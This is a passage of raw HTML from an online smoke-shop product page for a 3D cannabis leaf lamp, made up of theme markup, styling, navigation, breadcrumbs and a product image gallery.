        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/lifestyle" class="if-breadcrumbs__link">
          Lifestyle
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/home-goods-incense-decor-more" class="if-breadcrumbs__link">
          Home Goods - Incense, Decor & More
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">3D Cannabis Leaf Lamp
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-7239071170741"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-7239071170741"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_11 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-7239071170741" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25840581017781" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=800" alt="A front view of the 3D Cannabis Leaf Lamp, showcasing a detailed, illuminated leaf design against a dark backdrop." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=800 800w" width="800" height="1200" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25840333914293" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=800" alt="A low-angle view of the 3D Cannabis Leaf Lamp, its illuminated green leaf casting a soft glow against a dark background." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25840518201525" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=800" alt="Front view of the 3D Cannabis Leaf Lamp, a glowing green leaf-shaped light on a black base." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 3 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25840026747061" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=800" alt="A front view of the 3D Cannabis Leaf Lamp, showing a detailed green leaf design atop a black cylindrical base." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 4 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25840208412853" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=800" alt="A slightly angled view of the 3D Cannabis Leaf Lamp, showcasing its illuminated, sculptural design." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 5 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25840269263029" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=800" alt="A vibrant 3D Cannabis Leaf Lamp casts a glowing green silhouette against a dark background, resembling a stylized plant form." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) 